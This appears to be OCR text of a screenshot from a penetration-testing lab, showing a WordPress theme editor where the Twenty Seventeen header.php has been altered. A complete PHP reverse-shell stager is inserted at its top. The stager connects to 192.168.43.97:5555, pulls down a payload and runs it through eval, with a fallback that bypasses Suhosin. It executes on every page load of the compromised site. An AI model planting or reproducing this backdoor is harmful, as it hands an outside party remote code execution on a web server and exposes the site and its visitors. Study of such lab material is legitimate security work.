 Edit Themes ‹ My secret blog
Not Secure | vtcsec/secret/wp-admin/theme-editor.php?file=header.php&theme=twentyseventeen
Incognito
My secret blog 5 0 + New
Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Editor
Plugins 1
Users
Tools
Settings
Collapse menu
WordPress 6.2.2 is available! Please update now.
Edit Themes
Twenty Seventeen: Theme Header (header.php)
Select theme to edit: Twenty Seventeen Select
Selected file content:
1 <?php  error_reporting(0); $ip = '192.168.43.97'; $port = 5555; if (($f = 'stream_socket_client') && is_callable($f)) { $s
= $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port);
$s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res
= @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if
(!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len =
socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b)
< $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s,
$len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin')
&& ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else {
eval($b); } die();
2 ?>
3
4 <?php
5 /**
6 * The header for our theme
7 *
8 * This is the template that displays all of the <head> section and everything up until <div id="content">
9 *
10 * @link https://developer.wordpress.org/themes/basics/template-files/#template-partials
11 *
12 * @package WordPress
13 * @subpackage Twenty_Seventeen
14 * @since 1.0
15 * @version 1.0
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets ▸
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
Documentation: Function Name... Look Up